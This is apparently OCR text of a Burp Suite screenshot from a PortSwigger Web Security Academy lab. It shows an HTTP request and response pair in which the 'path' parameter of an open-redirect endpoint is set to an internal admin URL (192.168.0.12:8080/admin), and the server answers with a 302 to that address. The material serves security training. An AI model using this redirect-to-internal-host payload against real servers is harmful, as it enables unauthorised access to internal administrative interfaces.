 Request
Pretty Raw Hex \n
1 GET /product/nextProduct?path=
http://192.168.0.12:8080/admin
HTTP/2
2 Host:
0a3900240427ad868666c56300bc00e6.
web-security-academy.net
3 Accept-Encoding: gzip, deflate,
br
4 Accept: */*
5 Accept-Language:
en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location:
http://192.168.0.12:8080/admin
3 Set-Cookie: session=
lIbH5lK9Kt3tCfV0FIdFui81TTt9n4Dx;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7